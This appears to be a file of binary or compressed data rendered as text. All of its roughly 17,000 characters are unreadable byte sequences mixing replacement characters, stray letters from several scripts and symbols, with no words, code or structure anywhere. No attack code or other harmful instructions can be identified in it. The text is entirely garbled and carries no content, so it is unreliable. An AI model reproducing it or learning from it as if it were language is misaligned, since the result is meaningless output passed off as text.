�b�̷:'+�R]`x]�jq�YB�%�����汋8^�*k�!������@�hzz���������ݕ��K/�D�H��!nȵ�����+���b��k�,��J/�,�h�}	��ܺ�f�$1U �=����x�K�_��W����;��Bzq��Kֻ�=sFx+�S���J[�� -��6�m}�NX���o;�]*6�����I���fx�E2_Xh-�0�������a������S����T�H��!r5x�8
^6p4�y�m�Y>*@A�W\��W�S+A�a����範�`d!!~�6JW�?����GΡ&'�Jl�T����W~��J֚��2@r��[[W����)��@�"�C�0j �;�fg֨�����]0xz�_֕��r?��620����1
��?���F���# �����p��>��9paiѾ���/�S+/���s($7s��V��E��O� *����|�b��U�� $��j愌ɠg���v��9�����j�-s>�h�r+�I�ud����X�b���C��F��Ftr�ֲ�Ͽ���vb A������S�o8�H�� �F�'-���}��s[׌�?w��C�<nO<�^;�qZ������Ъ���R�9w�ʈ_�����QU����S`�3|\�,��3��p/|h�ʸ�ޑ��.6��JV²�bg�Z�K�!��E*6��kH��ң�
��
����bs�޷�M���}$���$D'�7_�#SG�\�ŉ���A|e��T���{AnM����Q>Eu� ��%�9+��"E@�iD�G�!�WHʆ�|f KcT���o��W�8�( ����uu�soV��4W#d�/B���ˢ�Kׁ����@�]�>b�{�s㆝�X�RC���*��)R����&��b�7z	�;�|�a]�>���{�影iY�; �?�#�����~�VW�s!4SɃV���dWܬ>��9i���g�ȍ�0����yl
����� ��B�Jջ�����y�������iܬ�β4 ���,���ǶM ɽյ�1,qsv���i�g�1��(G�ٕ�״�d�?�\�|�|�; �	�ܨYo����Pd�"T�y��=����qA�н�~��;��D��g,#�:Pvjc����v-Umi�c1�gsp��Ů���4=E�g��I���Z�Zʉ���|J�rv����3��#���#��D(l����]�f;�5x(j���4��ri79�8�~�X�������{��������~�4H\��-5��f�M����tF̙q�F�gT�s���ӜN�l�@�c�^*�K,����CJIb�C�Uq������F��P՗�uW�s��T� D*���rr��j�F���٩�U\��u�1��ű�*M�l�"8N"��)��?�����>���{�>�}1���iվ�C�?�����H�
�|���p+�Wc%U'ɰG5|�k�sp��H!0�p��8�g�=r�g�E��3�E@�>~G�<	5۬�#wb>���Vz�^�T.�}H�9����|�4�0�+� n���1�k�q� ʙ�=�Y܆�
�t� ϐZ����������~yu���w�N���2c�N@��_$��-�M��v��m�^*�8�������׸�Ѧ�Y�z�n䈵~摗����A�2)��"۲��m�&U��[����HA>2�}=��ldr}G����\���F0v���{$qF��A�S�hH$���0	ͅ�B�9�����u	� \���{�\s��y��tAx��5W�/�T
.���(�Y����0w����)���ο�C붅���z�_Sb Tc&V#�M	��}M*��ʨ4W�������Z����{�1jt���K�]�pQF�0�^�"-�'ܟk�����]V����F�w���o=u�"�����m3 Z8� \o����o�����eMB�D����+-y�<�P�ӮQN��b"�y�ش��{�	d�-Tq��G��l�݇wݼu˶�4RJ:����ëek����͠&|5v5�5���e<�+��) yʾ�qA\���,��x�N�vcD� PX������:�#
!�}��T''>љ_�{�V:+v
U��D=��b��s�Z�z�&�̕�����G}����rh6��U�e�=a��7xA��Cޢ����Ҷ�3�6m� �C���Ʋe��2W�R1RҜ� [�Ԑ�6GޭX�@˘� �%jΪ#Rcْ�Wo Խ����4���Օ!�z��O�-�4t��\Ʋ1���7NY�~��5�8}J��ל��!�wjq��)f_��f3ea�D�$.�|}*eŰl�a��&et���'/�Ì>sN|�94�j�R�iW�cʂ��KPa9�xjJ�����vPAZ@��|�C��ť6�l,U&���CS����37 L�~�}g�J}�w���b x���%���};�$�E���R��U��d�a������2��6B�C��m�8�-%jL=9���ȝwo���߃����m���kZ�DT�Ԋ�����K+���F=NUz!q�)�X�e�����+��E�X9�W�Pި,���>���/���u���{����&��[@��e�/?l+@oWl�~����b6@a9U`&7A�dZR{~o�66E�W9�D���JT�����$��+U��eb��Q�0���6�<����x*2qR�a"Q�)p�?�q>pɼ3��>b8��M ����П�^�?���=iJ�4��HeN�)�#���z���SO�l�� 1R�v��"5�&!����1��$�gE��m��K�dV���3��<hL��@�U&J�D��R���s\g�P3/�sV"+<���}�H.�JM�h*�K��\���\	���,�'��ۂ�e��-9�ج�2�PI�C���	�V�d�h��S���2��woK���7�6 �=��=�Z���X��U.s���I6G�P��Uq��N)k��u���y<�yl2�F�P�Zue�Ȇ���s��石�~��E�8����Sv�J~<6'��M�+j�66"<�9����`[��\�xo�Q
�Z�G�|�AUN���F��٫7�Ѩ��E��v�}�}v��EX�ekͷ��kxlR�zjGazq��&�L7co�!��0�u-�0��Qr�̛x�*�k"�X6��]��И�z�7?q� IX#�f�]��N�55�/��j����G!R���%����b6AM\ݙe��2�WSʧ���C��{�I�]E�demM�>�6d�9I�kV�Kӛ������pt]�{պ�:�ϱ0WSǣG5����V��	D?:F�˰��W����c�Ux���� ��(�d�I�PU�a���hQ9�b+K�D���(u.8�!~�t��P��QQ�GJ;�I�i&gbss�}�jH��mce�Q��H����{$����+�F��k��A#�����/ܶo� |�����T���K�Km��eu��=�)��k�(0# j��Z1�l7�\������.Sd���SﷸQ���gC%�͞%Uq �S;� _̞�"�����.^�����,�DI �H�e�(�E-���rI�<M��l���ӎ�#S�@fU����=b��;�x� ��HG��t���·�x�B�8�9ʳ��,x��6Ehk����;H/.?��u��� y�S�v�
s�Wxo�=p���P��&��A 5���PZ+B��*	ENȑ�\�೛��s`�a��tO�5�z;��i��ὶ�o��� ���1�&�<����c��������e�q=t���)��J��ۅ�"����?`��~d�m��%������e�������s�N���u�!�����ޑ;��Cn����&��E���-&C<�̩-�`M´�0���ӊz���DM�Jյ �������
�Z7�l�3��;@�zJ��|u<��"~��|bM���>��F����ąYz��/.t��7;NP.SD���K'���:w�� .P����B�0�0&'�~�=OX����> ����W��Ʊ�u��Rs�R�� �"v!�B͝[��[.t���[΍�ȹ!��ġG�$�M���c�g�a�������K7am�>�^�i���� jf5�;��d��d�d�0��86 S4ix(��!��Llu񴭒0c4����M��3ɗ��d��"*����e�0�� Y`S�j����y��3�9�l����եДb�O�n�DD��-�f�Q�"��ƭ;b�{�����"�M[Pȳ%�"H+��0;1�ChIbW�5~��^�]oy�u���.C��({!�c�r~��c0�D���[������1
��?B�N��S���5���蔾k�+©Oظ�T��J,R*�B����DM�Ϝ�:R�Sp̱��|$J���,��͞�U{���-]�(ϭ�8�q�~�k�I.�o��-��@��$;���T�f��.")�N��|�5�.~��o��Q�o�����wO&8��zо�y妾w�
ϩ�0;�cy���h3T��|�Ʀ=�軬�\�7�+��̰ :N-�̱�~��i�k���98���/W�����6��W�2���~�KՉC� �gY�6 FCU�~�&nZs~�Ǆ���|D��@պC�Th~�~	�aM5����/N"�R,S�PM��$U�JA��%D.�f,������F)ۮ���{r�^���yh���� �]t�����u��7�Q�Kssu��n>7!HB���4vO�&9l��%�e+�����iU���o���&"����}�1? ��2
��S�}	C�.�b�]����%�h��� ����Gt�h�zOl
��XT+��U��\M]߀|��J­5������K� E<��j�c����H[8.�.�v�*�-BX��?꧞X�5����{ ��
u7�Z�X-�n͏�R�n2q�h���y�G��Ʉ=%��P��m�Zh����J���2������@�ن�̫\�?GRST�7 Q�#�׼�p.�pNr�q�t�s%��#ۡo^�:;�%��Ν�7L�æ��X���?8ڱ�7����ۃ�_]Z�����l�!>��Z�lF�\P%-���c�;忉J�Dfx,*���!%��E�
���uW���֤$Ҙ�2ReIQ}�aJ�&�ǆ��Gt����"V"C���{���0פ�����3����\�JcK8���?�Y{����t��?�paPJ�ٶ�ܒ��8�@Ó9pî�R��4PH��8���[�#�2�����LX�{� Ж�$/�0�x��q�)���1$��l�vf"��&*'6O%i^D�c�
�Q ^C<
����LS9�민bg�Ok�׹&���Ǿ���r?�QZ	���(�hz��B�8��;�N�@����!
�U|���G>��4� ZX�^V��%3�
��r\[M���z)k��I���HT�ct��uZnFVS�`m,���e�Oߺ	���^�a1B��a�<��G�#,j�:�ԭyX3��;_P�w����ϼ�&N����(�\F���{(�����]��繯}@�r ;;���5�.y�T�9�~�Μ:c�9+�����|Ɓ�By���z�� �,�)'�D�U6V�.{�9@�Je[�SG�+qM�lM����#�k2��z΂�*����X F�k���oX>��<QZqD���ɡ �XP
n���R�|⤫�}����O��cƑ����xGj2�gW�)R��X�f�R�J���WH5ڰ����&w�0��F#�av�R1�8�t2M���=�����~v����{p`�wt=��Si68A�y����L�2+SaܳzEdz-��1s����W��E[$W����d��лǡ�Xw$(�?Aiq���,V4��kk[m��m�v��C�t�-�8(�Z��*:.U^2O�s����>�Khʪ{2w-5�R�����n��$s��6ՔCp�U���sv�<=�H	�Zhȣ
��o �:���*����K���(\P������/��C�Kj����X^� �gso隽t���M(ιԙ:t{_�ux����������,�(��%8)!���#�h��cV1�<=��H����x�?e˴A�z<nJ����Q�D��C6��e�x6i)Pj��EtZl���ì�,,(�"�2U��x����� JQΛ{���3_��}��;�o.�|zT�UL�{�|�.�.u�f�A:�_ Q�}��߲���{'��)i�ǵ��K��oX̃�7;ϕ��n�V�T=�ѣ���]�?��Mi�m��1c�4Y�f�����F8�Zb8Fa��C
���n�<���҃���,el�G��7z"7 *�8K�,Q2��p��v�ƺ�r���>*2�j�.e��^ǽ%���Q�(+f��E(ѳ(�.YWf�ki�#��܇"��(��i��`�����'���'�	4[��w�ږ���?{Ay�ʐ���8x9�92�B�G�a��^�(G@e��8nPṇ��d^5ا��Mm��u�������9��#�o�&�q��T�9#�K_zF��Sgrkurk���2P%訽�M�no�)B�_�4DP���ȿs�iy��3��A=�כ*%��j%WV�/��R��3o�>{��{丆.:���� ��ԃ����d��=�^cW�ё?���۷=����W8;���������G��(�Z��_ʯqL�&%r ��X ,;3��J0�ẹ``Ee��բ���8�O����<��~�&������Uw�G⎸X���.�ω�g�e�1� �Y`Tǵ��g�M�mE@F���M�C�gmue��]	ޟd�8��J�<uM�A�,"�+5Q����vy�gH���0 b��� ���%ȋ���"4&�A���{2^�4r��:�.>={��Q��aL�����\��<2���v��N�,���'Z��a�ڹ�i�B8��5��Ԭ8����W6y�L�B���`,�qI��ݪZ�hl{L;2�P��(��tΰ��j�|�)�5��f��z2n��i��^�S��2בw`&�a���"���Y�@5�/��¸�<���9�Ok�1e�T�ތ �+1��g$z��"�!��y(�����w�.<Mg!{�uw�o4<��(�]b_z�Y�=<��[Ɔ��w�I������_��H1ּ�F�a��Ei4NX9b�L�An6z;T$�9�e�-�����ȣF7�����j ��;}]�BPNI���Ʀ>���a���U�r X�En���Ϯ��+#|�)����S'2������D��ٗ�DJ1|xmM_i�0,dAVT1!뵳���x����1!�e��8);J���Yy3����� �z
-�R��;�j3�f> &���n 
\�uXى��XzI��6OBɩ�_��$V�)Jd9�����r[ЦH��<	ٔ|��3�G W�֠�.RTi�0G�X�_;�d6S�-J����gR/G)�R��<��Ǭ���a;XԬB��p��iP�!W�=�h��~s*�����-���ן%�"�~�u]x�M$1ܥ�N"'wp�&0<�=��-�J?�a� ���ڻ:+QϚ�&2�5T�������k���++et@�@�ʑ�}c `���ܝ!0+:����Q<��g(�>�S�����|���"VƊ���������Z�]#�;�r��p~������k���vl�*ڦ�6��W�(3���g���!�8wΫ,���3i���h6���Ŭ
��4��=��X!O������^ �L�H?�p�>��Ҳ0*���ɌU��T�`Up&o�k��+�dƟ�����[Vwn_�i|ϓ(�֭�L��������(�+��"֓�Y�7l��k�^��o��R�2��:"�l2��i�5
�cgi�F>�^,p�x+@-$nQ@��x�4+~�����\�dP
���C�H�<r��`�`Nacӈ���p��¸�S�U��B>X.|�0b�:2�����/L �FB$w�`_�|�wR���o�8������9�:����\�0
*��g��y�H`Hl�]fDuYy��u[+g��*C�β�x�q׾��m�|��Z��{}���p�Ӽ�1��§�x��9�e���r@(��7"�lt�Z��9���
6$;(o��K� /�?���cl��+�j�y���^Y�`���rP��ۇ��T�l@X��&"b�U��D����ɝ"�
�'"�>�����[�d����.e�<���/ȡ���L����¼}4����Q�M�j���46̳��Kpqa`	�G�Q�V)41��m�Iv�4a���IU:�9�X=2{=��t�U���?k�?��5a���ٍe�Ã1NKq���ˠ� �lL:7���S4BWoܐ��KՔ�b ��^\i	C��!�^GWp�{"u'�A�#�c��c%��؄�6[�NQa���qe�m_n^��"0��(�Gh$��(x�V�f=+�̼��͕pʑQ2lf���e�|Ji�h/��O?���s��UKh��|>;�X'��o�\ukΏm��Y�@T��89G�^y����5j �i���e$)S-�O�"�6����=;v�Q�h�j�`V��Y�;&P^����[���{>��;{c/���q0����B��_��ʕ���/~��7]��t�lE?�1HMl���'���9a_��\��� )j䰇�Y��,A�M��f�Y�|�������Qz�Y�?pI��F�w��H�o��|67��4��y�	�X[^�	٤��(����Z�JM��	K�?�*��-u Y$�e�k�Z\h�F��+�|��x��u��eBܭN��X렬�@�x6$�l`��B���"4�M\�o�- ��^d�S��j��r("�\�����(	@�o�R���t�J"$�4b�M2I��UQ���Ky�#Z$��P��S:�c���nA�1:�h�|�fx���@ɉ����-.-"o���7,��}x�`h�"�$?���)�]	�)3|��g�i* �,&�Y)j2q��p.�pNC RC���@5Y.2v&bQ�²��@iQ��!s2)�IY��R� i�
�y3��C�(qՙ/S���I1�6_�� &9�fb�s��0�����_��O����>[��B����Nu�mD}������K�%@�DI��c��;�!{�#4�XhZ�����9ˤOg`���_����Y��*�Q�9��ef�4�l���c�Kی�$C��5�M��%�G�5� 5��*��<>xa~U2WI��\%���y`�VM�A���_�����<�|�`]I��al\��79%��F�IU��QD�yj�}p����n je̔S+k�ԡ[�,Zj�K�R�H�')�n��k��SoPy6� n@vԗ��Z��븻C� ���ՇXzRY�Dtm�P��*�,8�B�,X�E$�JB�_���P"�E-��F����é<x,*3T���1�G
���1�ʎ��D��)Y��@8�O�J���*�����w��m�_�V�Lj��GA%gTN��{���)
�����Z���ER��?Y �(�������sS��X�����%@G"�=��,Rh+�H0�\�4ZϿ�}��g�����S��zT�a�F������� ��U�>9'�a���/O�#����Ɩk����^�QMBdU�t��Md���Qs�������a�o�`�2%�]d�	M+�E�S�y��b�$�U�yz��s0ؔCɼ��E6�a����,�6�ϤѨJ�N�	)U��67��w=*L���JW��Jɳ$����$XY�E(o�x�$4REJ7޲� ]�I9w��j�!���dg=,�t�C����Hg{uz&r�����Pbs"7ZZhy��pQx�y�����(��:�TN��|/+�n%����>0�șn�Ś�i6���%�Z���*�x=�[B�_)MÍ��q77y�U��%��e��F'���}�=��eK�ʱE��ے��}�|�0���Zt����\XNE���x��s���IB&A�|��nHW�F���oH�� �e
���`�TU%�)�lP���B�w�{"Ɛ 4�Z�l �9a<)��~�W�2���s�D���a֖�������X��m�r��C\`/,�� }��Y�Z	_A��N`\�$�-w}n���^��
1���Ͽ��e�om�Q� ү��S:�u ���SHe�ϵ�����j@mKzm��~s�����(�ٳy�,}DU@�$�>���/'/O�M1�hc���v��r��Ҡ�v+�������fi7�6�֋��Q{� QcO�^�x@Ku��"�roG'rڼ�3�zU!2���q��C�B�4?��hw���#\w�(��#	�)M�s5Yv��/P"�JQ	=����s��LDiY��Uā��GI�9��[ʱ��ii�Y�ő�>WU�n��IB��S������zT���)H��,0u�x*��(�Q����q���e]D+�
#R
�]�DYM��v{����`c�����8�	i\��d��Qe��b�^�AR���X!�|���2>)P�L�;�3��g_��}����`>U	���WA�1_�a�9&w���Fq�[��@���G 1
To;澟<�����T^vX�9�)��wx�c���ׯ�P�BL���F����!ʭu����	k͚O��y�=���B����mV�ֵ�id��Tb�����@��U���������
Նax_D�t��y�CS��S�)12F�e�#\�r�yi7�r��5F�/լ�j HӥgІ�=�a
�ѹ������a�����gm��ފ���J���!(٘T�6#�m�Iw�F���[p�U�h�hhc �]�X2��,�W�{?<˂I\�t�z��rM'�b���P���$M��bEI�C;%���m�8`������d�E���v��L7a	E�te�)�#/�QQ(�$5Go�1,��e�H��xԓ��&R�y,Fb4���W��GU0N��G�A[V�f����&l=2�g�ī�Ͳ��̉A샧��!Ҵ+�6%4Z0�;$*��k}�� ������=��֌K�'i!�O������g�_�^l=��0ELH�I��)��`Hg
�>��� /�au \<�a
�Z?S�=۹}�^y�*+��C����"	�oA�1OO�3�{D-�i�M&��kIF=�����H�A�PTx�M�|�cKA��bbJr�E)�쩢�LªW^z�V�׀,�w1��5=H�$�U�>0ϣ�^E���p#I�!q6e�x�r�.�� �o�� w���<���q9��e��IacE�֧�eqQ��oٶm��⢶P��¶�}Ƣ�*	�0DQ�7�!��~y �򮜈�R�h�ywc��S�r������§��ۦwf�Lq�܅=Z������
�L�j�.4���^�<)�����|�=x��s��j�׀=�42D�9����`v�m��V� >��$�g�e>@� �SM��_r�3)�h�rg���q��P�T�t2��0*�v��-��ʱ��7�š�P(򳼔O��瞳�>��}��O�yo]U�D�C�ؗ�_��%�D���ks��*Q�Rp����>~���a�ܳ2�f�F��[76�ƵkJ�شƛ����YL}�M`��2\�%>����mT!:�Й�9�!^���J&��=ߑ�`�Ԅcp��������z���^��a[�tQ�5�i
����=���'8D)��l�m�i�(%�����!�;�����Te�4�r�� ��ޚF�����Bާ>��rC�|M��/�=:��jd2K�K5|�gJ}o���B]��u�js�IF�_���1@�y���*4H�)�#���F��tP���������f�mne;�?幇�Xl�d�mR{�Tj㽱��ElJCu"�H��H���"�[�T]Ҫ�8h��X�,A���<kYq���9yͫ�&���z�"π�@�����9jqp'�Cl\D�9Y�sU#��PƏ���2���3Q�ryi�؎�.����Ӄ$L���`�A�
s9kv��ʯ����y����>-���u�d�\;^�q<ka�f@Y�M�����~����k?q������D���W�^S�����6�<0rv��7�~�l�m���6PMY��`\;�A�(���� �`���.f�Ð1�a$�)#��,?��}r2��s��DrA�Z��@�"T3�M^'�i �3B�+%g��@It~z�\�?-E[�rI�C�>'-:�u�P-p��.<	���*����7GM���ξ�񕅊U]�ԑ�(��0*�E�qID�6���q*�#�l?��Sx�lSƫ�R`�iAC>h�M���}�h��6]�D�p�����)�dab��{
�Ҥ��C(�R���p=P�*��t�u-��H��R�BЦ��î��i��1��v!��ߔv�3�<F俁?z�j�כaS�7�Kz�l#�5n ���(\Ć�����T���W�flQV����5����@jϾ�5�������-���Or�6� ��3��8�u��0W�E4�}x� h����g�_�a�}�̡�4���n��`WE�OaQZ}��u!�L��W�e�;(7����i�U�{ ��V�:�X�T]�iΉ\�z����$v��	OZoa�K��kT� G#�}Gj:�ff�(�Ơ4&')��u�b���	(cL�=���۪�2�2�<k�_����ݒƀ�B]>����	�hy�ؕ�=�ʦ�;
�x�)�箇V�wJysR�����XE77�y�����7m��Q�_�������{��>%o*.:�9y=�����|�&� ���OxӰPH8����Q�Ĝ�Kd����X
ɦܖ��`�UB�<�UaL�)�s�޹eKˋV?uV�1Ꞌ|���T��TQB&�K�v�Lך���C�����c�-�J�5����q*0+]���Bչ-�.*(8g�0��G4	Z��
��2jᤣ_��_�w=����u��J�g��}�x�F$�{����Q&Pi>� d��*��,�� �g�8�g8�۱�(��ڼ�L�h��!�i��X��
�D�t�_j>�K�s*# N���R�_�S�J@�L��8�S�t"%�*�	0x���(�g��Jҭ���)�?@e���s�(��6o�->��fv����@��`Y��a��߰��r�L�-��u�DI¢ ��O�x�v$q4#�(e���Qg=�4��z��pz p*��Z&٭(-��s<Y��CM4 I� ��ŨT�UWE��J�K��F}-��^�
hqv,^"�\�(m`�?{�I��ӆH<S� L��Kt;
�ʐ�L��R%�B% �4�����^���Ky�����=�aq_�v]ڇ�;m�x+:t,F\�,�KW���56oo�<����C}<.��Ѭz�<��g�S�IO��Q�5�����L/�����a
C$���f�R�������\�j?�?o��g�KK��o�q�`s��׾(�������!(�Z.�����@��h��<��ޮm��W�sf"�{!2�*������XZ�ߟ�i��d��� א}�boV+3��ڞ��0qd�İzM�@�\��ix�"(�c#��f�"v�8"�|V�Τ�p��[?�asi�ᱡ}���&o� �U/����A.RGT�,$�7{r���/�b�ʦ�Н�C��� iB<l�4Wilg�@�4��	] dj�개�V����37'!Td��F ��<uw���{��=�昩��E���`E�oJ̌�Ф�[�7�7���m�K���|{��6${"�bL��2�Ώ�9��"/F�� _X��O���c�o�]߶.JU7n߲3k>5't>z��]�'-Z���f���ض�w��3��D9�Yn()�s�0'ڞ9sJ������o��pF ۓ�o��e�:ӓ�H\b<S��{�'�Qo�-�7?�{���}��}֣R��o��fjž��60��%�'�f:SGΩ�D�!y�C.R�����p�Y���3'�,��ț�!�Y^^F:0@�ް`.��\������#)�0���U)-{SY�xigyP~r�SN\�+|&�{��Pj.�Ay��a����aiRq�:
��3lb��u���bʹf����"�a*Ž���	�xH_՚(D �cG����Z�ܤǐ�9�G�IA0�Ҫ�b��I�<�|��F+�j�����KQ��W��Iͧs#0?���xo��(B��+�Sh�y*nL۹�T_�q��C�,+����zSCgG�k��\�$�ť�Fu�@>"`FK=b<QJ�@�5�h��;j�jx�lw�!�����3�Ȋ!�#��/�>>c�&P�Ux*��N)��2�P��9���\o�����ŅNO��ܲ4�
B#�Ģ(�:JV�T�=8<B0��>���D4p�?�W:�P(��,r*˟��R:����m`���^)'ck�����Dd��
Ϋ���.�)P�7�d,����1� �a�By.j�gO�wGX
�Υ�5�C��8�vY������@�O����`�,]���~�L��c�(�D53��ؒ�#� ��vlJ,ߩ�^�=<-��B� �v`v����u ��~���;SJ��UP
jf��ݣkq�#�Y٪�s��O>D3�7�;O?���{����g��	I�	�*�J����.>�"��v,�m�^�*O���ny���Z�	G�Fw�B�Z&��p���c���Nc���`H��D}|�G�.��z,?sE�|>��؄r��W���k����3OY�d��>�%�bQ�{���Cl�~ϭb�5�7�6���<�0�����"5���g�?�r�y�<�+�J@����q��.�*�&3C��S+�F�'�U������ȡ���q�ͤ~쓊�$�aR� ���H���_����c����Z�������3u�a����rp'�G I�C�T3g
�2i.��XƜ���Ԫ��p}iyI���R���ޟ@Y�e�aع�?����cef���ht�b @  ��)ˤEz�2��%YZ6M@�I���,�)��iQ�@ @$h@Oht�����Ƭ!�Ș������>ý���Ȫ�*�M�^UdD���{��{�9��-./��{ �p� ��Mh0W����9"�1�1hc\����9H�7��@r��!�8��c̃�E-|֪��0�J�;���o�qй�%e^[Z4��S��/�_��'�a���n[�fA��r(汘��(W���uS��;�`d��/�x����xyI����V����'���r=yc񡩄t*��ep�\����!]�'S�⃊���:*��Qa��ޮ �xB\�*��[�R_��#VPJc�J�xPB�uEU�/��4i:��C[Q�r�|MB��	�ԕ�xB��?���9��++K2fPD�vfĐ�1� R��n|yW��e�Ep���R���i4�g7�瞗�Y�����@:����F���X��E��ro`l����<���إ��U^x�y 
�Z���2Ʃ�xE���A&;�`��{���m�x�T�h��bC�JZ�)�O�=�;`+C��@�{`�	hR���*i�Z��rhU�Z�=�X��y�֢R㥒�5E���YW���yϷ�jƃ�:N�TT�x��ݝmլ��X4^���qzG`�O�^=�Nt�v`��"��T$�,��9*�Q�Q���l������VU�����]���'���U0��V~�w1�L���^A��iGa��X(x-"`�C��z��fdF��OH;ҩ��"x��P 3Uh�p�C���vT���tvY�Nu����{lp��>���������u� ���훒��J�4R�Y��R,�!��S\ߍ�����9�����R�wv���	�c"}곿D��;Z���cl�%��^�#� p^���jIv��}�	5sOj�ï�}��]�bl�P�Ukrd��R�:��?����S������ݤ��5���Ȯ��k�p�~Y����}�'5�¢Tp��!�}��j����/}0l�`,K��4�@��B�z�y#��쀇@��O��XP�^RƼ�l�iâ̟���(��O��^�6�� 
��N5 ���vDC�c7�"!�Y������ƽ=M��M�\�^5!/~G{E*Lj��|��/�v��-Z�x�c�i��_*�q��Y�pF!$�xX�����.	ݎ��ci��� 2x�S���e�,�����K�W��er4�O/��&�=^�+k�l�HM���
��k���:z5��T�!`�So踀���I��E�Yd��[dL�3-�O<�(#�o҅G�m�J�[�z�|��b�F
j�3����>�;��v+�`�w0xM�x����兺���(���s���HO���ji�S7^p��F�]x�����?O��}�m���g�F0��P�M�V��
���# �1���<��.]g�{�_����%�66v��>~�9u/�GG���,~xr���c� 4
{2bZilS< �������*dXA%�8E��cH<i`m-���7����V�P�XuO���%x�R���}��'�1�(�0
X՘��nk���/`�V� ���1���)pP�����mt��JJ��	��<P.{��m��PUEa��G�� �Z��@i~�u��96�[뢛�G�%���AW�CiU)�Źi���A`�Z�*�d�h�y;p�!��y6PXT �4�yޕi��=i�QJ�;>g��)j���?��������[VZ;��JH�8���Ya~���o���(�0�cƘ����%H���j1w66D�M>]D�I6Io3h�M�[걉r����C��7~G��-�o���>'�jX��RV���[���s��/|��~�Iz��tve^2��Gc$2-�E�~	6��{��n�%E1���⾬�[��@�c������D(P�1�$aբ0�4��*:�	�ʆ�\�y�!��d�7�(Hί��ZvW�4 (?��[a��U]D���{兮���? ���^~��\�Fe ��G1=�����y���Ĭ0��UXQJ{��QZV�Fi�L�B��2n��J3�H�mp~��KV��o@`�+�q�]a���4������Y>������kK�W�l V���o�U�{_�:�.-�Q&b4M�NW��F�:��5�/!~.��ʺh�=\���R!�`w+�C[7r����~���ZYJJ���*U;��7(�����`z
V�,������.����]�ƻ~W@,|v4`_z�%���2Z_A�ZQ�B�Gm�Z��n�\��w��غ+
��L+�w����Fw8�s��k��>��#��~���0�gM�t��J��k{�9Y���04�C�����K��?����c섂3�'�C���"��r(����S���i���ޤ {�MK�h���Qt2,�v�)ZUd�5m�%;�'�m�>�U��uS�͵L1��#�]�A0Nr㕗�=��7u��s�ߓ�.���8��/�����2(��Ca�NV�q��G�hȂ��]Xمa���_�γ�Q�����>6�5U��ǋ,9�t���Xv���K� G��2Z7ŮT�uyg�ˋkg��A�Ŷ!��jS����B�a�3�e�y�έ�m�]�64uWR���|� 7�`(&�8�#���k)3�:Po�'Z��I6�ӏ�yT�a[9�"0	��Ɯ�$r�7�x��|��Ə��ȧ��ߧ�nߒ��}s���`W�t���!���Ӷ9�Č��}S�W���f�c���K���ʞ�?��ѓ�?�^\��q-�1V ��X\��B�T�cDQ�\Cn�=��Wao��o�
3*D��"��	�ݷNĉ�j���\�T���A,�`�{[��K6Jg�٦sŽe���l�9�_�G6���S�d�8:�b)/�A]!�I�4�M�޹H˾��-��.�PA�]��Jf\]�4�03�(aɠ�ǐr��&J��g��@)�i�!���H��%�H'�VA�� ����|8Nf# ��CNGmsZq���+��B��,�5��^@uحE�X�#�&J�"��)*I�Q(�=Ԅ�h�c����P����M�3O�
=��)MZ��U"��B�i�����Ρ��Ћ�α	Z=`�q1vp�=AQiw�dx���Cృ�:�{�|�:-�Έ�y��/sj9t�P�"&urص��x�T=�'���ێ���&������_�5��k�Q�Rk��G�-Ӈ�}�?�Yi�*Z��B�-P-|ѹ)ئ!n��U"�q�3&� ��b����="���.����Ywf�&w�5p�6Ñ��"s�r�P�2\9�6@m�;�7>���(F�Ao�	#%��N��b/�+���a@H����1��Ki����w.<}�.r��u��
�V������^_�\���i�E����M#�*��M(�#-O������a ��H�}�"��9͵�!�BX��R�)�T
�u۫��4v���4D�r�2h)7�&��磻���ztDo޾M��9�x�"�{=1  ��)B���ՌыB�t"`˴)��"�@��7J�E��Cv�x|v-�WI��߂��dm�e�Ft������a��ܗ�����5���ǆ+�6nG��S�#�~#m�^��n��x�Gh�D��.��.D8ю|�����k��YQv��q� e���b�B���dٕL+_-�I�:�7v��{���QJ�|�d��H��h�Ԏ<�un��]h�gY��Z��T���ڏ,�+'�q[y{/��]�Z*]���@���]�Q(ȈH1�(�kڱqmTY{!
�?4{���T�ܔ�Q�B5��#($��hŸYEH���_M~)-������D�#:H"n��P� �R5��X*6!����@7-�V��3[D����T0b��y*yB�m(ċ<)�����镣���XӼu�e�^)��A���>\m�.�67y�����.\}<yݨ��R �ZO�Xׄ�HTm���;Q�� aO/�Ӝ��$v����`�D+��טw*�
��;��Sg�mml�ko�!��t"��ȓ����: l�}�S���-���@�w�p�X�������v�69�X�3t��"}��<#\xv����ϓ��5
������d=j����R	
R�%0h�p����;�;�����'E����N9| F{76&>�_���Jj��QJ�J<7O���F)t�����4_��0Hز�	�b���N�>O��b��@��k+A�$L�C���(�����ߏh��8��_��z�� �\�nc4�^��عV�E�je`�3�G�G9���Y������7��m�!xۦN��h`��"؀�<�Kl�d§w�C�Z�S�
�r��]d���Hx��O���I�%:�zV�V�k��ŗ�$k�S�}�CgH�^�&>�(-����Ӆe�ka�����*#�\~����9�<ӗF�CQ*BjL$��[M-�Z���"Q�L�`w|��EdD���-�g���ѿ+��B���w��Ã���y�2䲤���x���8�s3�<S�7ޠ=t�޽K���v�x����,��hM��"SH�.��$�Ͱ�.]�������5�����H�/��R�D&Y�*��=�1�D2���O_+U+��wb���u�Dj�̾�v�S/�/����x�:Q�5V�"�1E��q��oUP�0���XM1�O@�9����+�LX8ݰ�O��c��g��H� �s�3��Ck�I�IR[/�F�����]����jq���۾�'iW&�4ӄ[������+ę�~&v5d�9$@޽7��r�����U)�3h{�Fg`@���IHAP�N�/7���dd�}��9z��3���O��Z�kO?%h�V�8N^�wNWJ9y�䞎��N�^b]5u���6�%ON~?�d�F�͎�LV�E�j�m���=��˜�19<�˜m�=CX�)�~�t����@˙nM�ǩ���En�~��YQS���#�F�t���~�Ǭ2��*�=����$u,��MƑ�[#���*s�sJ�	�"����uz�q�qcz�ԟ`O-e� �.|50��7@z��a�й�?#��L^N�b�}/�J.Ӻ��	v�Fb���@�s�uMk%x<b;����պ���������` '� �8��@z�9#)����]|yy��Y�E5��Od�9�v]�������.�����6*���?��3�ޑ����=�a$v�iȏ��zvk�kP���7�t���1�-���.���I�8<	��2�RJ�q�fJ�7W�L�^�|R�W��[Gb���.=��3"����7hmc�V/-�!q�"��X�2_�vjE�mҋ�J�z;�3�k�
�c�Z�  @�.O�Q_�t���(�����ѹ��i�C�dC�������SF��u�/��T�D��V�&N��!�#b! g+�r^�ˍ݁��|�1�1,�/���]�=�:-W���TB{,�Y�L�=���+\�k�y����
